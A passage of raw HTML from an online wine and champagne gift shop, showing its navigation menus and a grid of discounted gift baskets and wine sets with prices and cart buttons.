<a href="https://www.dcwineandspirits.com/bosses-gift-basket/"><span>Gift baskets for Boss</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/family-gift-baskets/"><span>Gift Baskets for Family</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-her/"><span>Gift Baskets for Her</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-friend/"><span>Gift For Friend</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-him/"><span>Gift For Him</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-gift-Mom/"><span>Wine Gifts for Mom</span></a></div></div></div></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-367"><h3 class="title module-title">Curated Selection</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/3-bottle-sets/" >
<span class="links-text">3 Bottle Wine Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/luxury-wine-gifts/" >
<span class="links-text">Luxury Champagne & Wine Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/magnum/" >
<span class="links-text">Magnum Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/rose-champagne/" >
<span class="links-text">Rose Champagne Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/premium-selection/" >
<span class="links-text">Premium Wine & Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/wine-collection/" >
<span class="links-text">Wine Collection</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/champagne/" >
<span class="links-text">Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/baskets/" >
<span class="links-text">Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/non-alcoholic-gifts/" >
<span class="links-text">Non-Alcoholic Gifts</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-3 multi-level dropdown " >
<a href="https://www.dcwineandspirits.com/gifts-by-origin/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Gifts By Origin</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697805f0d026e" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697805f0d026e"><ul class="j-menu"><li class="menu-item menu-item-c262">
<a href="https://www.dcwineandspirits.com/australian-gifts/" ><span class="links-text">Australian Wine Gift Baskets</span></a></li><li class="menu-item menu-item-c291 dropdown">
<a href="https://www.dcwineandspirits.com/french-wine-gifts/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">French Wine Gift Sets and Baskets</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697805f0d028e"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-697805f0d028e"><ul class="j-menu"><li class="menu-item menu-item-c305">
<a href="https://www.dcwineandspirits.com/bordeaux/" ><span class="links-text">Bordeaux Wine Gifts</span></a></li><li class="menu-item menu-item-c311">
<a href="https://www.dcwineandspirits.com/burgundy/" ><span class="links-text">Burgundy Wine Gifts Selection</span></a></li></ul></div></li><li class="menu-item menu-item-c263">
<a href="https://www.dcwineandspirits.com/italian-gifts/" ><span class="links-text">Italian Wine Gift Baskets</span></a></li><li class="menu-item menu-item-c296">
<a href="https://www.dcwineandspirits.com/napa-valley-wine-gifts/" ><span class="links-text">Napa Valley Wine Gifts</span></a></li><li class="menu-item menu-item-c297">
<a href="https://www.dcwineandspirits.com/paso-robles/" ><span class="links-text">Paso Robles Wine Gifts</span></a></li><li class="menu-item menu-item-c322">
<a href="https://www.dcwineandspirits.com/portuguese-wine/" ><span class="links-text">Portuguese Wine Gift Sets &amp; Baskets</span></a></li><li class="menu-item menu-item-c341">
<a href="https://www.dcwineandspirits.com/spanish-wine-gifts/" ><span class="links-text">Spanish Wine Gift Baskets &amp; Sets</span></a></li><li class="menu-item menu-item-c279">
<a href="https://www.dcwineandspirits.com/gifts-from-israel/" ><span class="links-text">Wine Gifts From Israel</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-4 multi-level dropdown " >
<a href="https://www.dcwineandspirits.com/shop-by-price/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Price</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697805f0d02d2" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697805f0d02d2"><ul class="j-menu"><li class="menu-item menu-item-c268">
<a href="https://www.dcwineandspirits.com/gifts-under-50/" ><span class="links-text">Gifts Under $50</span></a></li><li class="menu-item menu-item-c269">
<a href="https://www.dcwineandspirits.com/gifts-under-100/" ><span class="links-text">Gifts Under $100</span></a></li><li class="menu-item menu-item-c270">
<a href="https://www.dcwineandspirits.com/gifts-100-to-199/" ><span class="links-text">Gifts $100 - $199</span></a></li><li class="menu-item menu-item-c271">
<a href="https://www.dcwineandspirits.com/gifts-200-to-499/" ><span class="links-text">Gifts $200 - $499</span></a></li><li class="menu-item menu-item-c272">
<a href="https://www.dcwineandspirits.com/gifts-500-up/" ><span class="links-text">Gifts $500 &amp; Up</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-5 multi-level dropdown " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Location</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697805f0d030e" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697805f0d030e"><ul class="j-menu"><li class="menu-item flyout-menu-item-6">
<a href="https://www.dcwineandspirits.com/champagne-delivery/" ><span class="links-text">Champagne Delivery</span></a></li><li class="menu-item flyout-menu-item-7">
<a href="https://www.dcwineandspirits.com/wine-delivery/" ><span class="links-text">Wine Delivery</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-9 dropdown mega-menu " >
<a href="https://www.dcwineandspirits.com/specials"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Special Deals</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697805f0d0329" ><i class="fa fa-plus"></i></span>
<span class="menu-label">Sale</span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697805f0d0329"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-6977e4e760f56" class="module module-banners module-banners-201"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/specials" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp 2x"  alt="special deals on gift baskets at dc wine and spirits" width="" height=""/><div class="banner-text banner-caption"><span>See all specials</span></div>
</a><div class="banner-caption-3"><span>Special Deals On Gifts Baskets at DC Wine and Spirits</span></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-227 module-products-grid"><div class="module-body"><div class="module-item module-item-1"><div class="product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2187')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-500x500.webp 2x"  width="250" height="250" alt="Sancerre Wedding Wine Gift Set" title="Sancerre Wedding Wine Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-6 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/">Sancerre Wedding Wine Gift Set</a></div><div class="description">Sancerre Sauvignon Blanc Wedding Wine Gift SetCelebrate love with the Sancerre Lauverjat Sauvignon Blanc Wedding Wine Gift Set, a refined gift for wed..</div><div class="price"><div>
<span class="price-new">$149.00</span> <span class="price-old">$159.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2187"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2187', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2187')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2187')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2141')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-500x500.webp 2x"  width="250" height="250" alt="Wedding Gift Basket with Dom Perignon Champagne" title="Wedding Gift Basket with Dom Perignon Champagne" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-2 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/">Wedding Gift Basket with Dom Perignon Champagne</a></div><div class="description">Dom Perignon Champagne Wedding Gift Basket – A Toast to LoveMake any wedding celebration truly special with the Dom Pérignon Wedding Gift Basket. This..</div><div class="price"><div>
<span class="price-new">$449.00</span> <span class="price-old">$459.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2141"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2141', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2141')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2141')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2182')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-500x500.webp 2x"  width="250" height="250" alt="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" title="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-5 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/">Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set</a></div><div class="description">A Luxurious Wedding Gift Set for the Perfect CelebrationMake their special day even more memorable with the Arnaldo Rivera Undici-Comuni Barolo Wi..</div><div class="price"><div>
<span class="price-new">$189.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2182"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2182', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2182')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2182')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1811')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box-500x500.webp 2x"  width="250" height="250" alt="Chateau La Freynelle Bordeaux Blanc and Cheese Gift Set" title="Chateau La Freynelle Bordeaux Blanc and Cheese Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-8 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box/">Chateau La Freynelle Bordeaux Blanc and Cheese Gift Set</a></div><div class="description">French White Wine with Gourmet Cheese, Sausage &amp; SnacksDelight in the Chateau La Freynelle Bordeaux Blanc &amp; Cheese Gift Box, featuring a 750ml..</div><div class="price"><div>
<span class="price-new">$109.00</span> <span class="price-old">$119.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1811"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1811', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1811')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1811')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1952')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket" title="Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-13 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket/">Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket</a></div><div class="description">Chateau La Mothe du Barry French Wine And Cheese Get Well Soon Gift BasketWant to wish someone a speedy recovery?&nbsp; Get Well Soon Chateau La Mothe..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$149.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1952"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1952', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1952')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1952')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1047')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/happy-holidays-wine-chocolate-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-500x500.webp 2x"  width="250" height="250" alt="Happy Holidays Wine Gift Set" title="Happy Holidays Wine Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/happy-holidays-wine-chocolate-gift-set/">Happy Holidays Wine Gift Set</a></div><div class="description">Happy Holidays Wine and Chocolate Gift SetShop our 'Happy Holidays Wine Gift Set' including K Vintners Milbrandt Syrah Wine Bottle 750 ml and Godiva c..</div><div class="price"><div>
<span class="price-new">$159.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1047"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1047', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1047')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1047')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1981')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket" title="Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket/">Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket</a></div><div class="description">Le Petit Mouton de Mouton Rothschild Merry Christmas Wine Gift Basket
Are you planning to bring style and elegance to your holiday celebration? Then ..</div><div class="price"><div>
<span class="price-new">$449.00</span> <span class="price-old">$469.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1981"/>
<span>
<i class="fa fa-angle-up"></i>
